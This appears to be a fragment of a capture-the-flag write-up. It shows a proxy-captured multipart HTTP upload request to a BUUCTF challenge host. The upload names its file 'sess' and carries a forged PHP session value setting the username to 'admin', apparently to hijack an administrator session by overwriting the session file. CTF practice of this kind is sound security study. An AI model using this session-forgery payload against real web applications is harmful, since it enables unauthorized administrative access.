 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 3a8ec806-18f3-497a-a503-187dea46b2c4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2520992535751004849386278403
Content-Length: 477
Origin: http://172.18.97.65
Connection: keep-alive
Referer: http://172.18.97.65/upload.html
Cookie: PHPSESSID=c423c08a1c1f6c255f1e3e9308a540a2
Upgrade-Insecure-Requests: 1
-----------------------------2520992535751004849386278403
Content-Disposition: form-data; name="attr"
-----------------------------2520992535751004849386278403
Content-Disposition: form-data; name="direction"
upload
-----------------------------2520992535751004849386278403
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
▯usernames:5:"admin";
-----------------------------2520992535751004849386278403--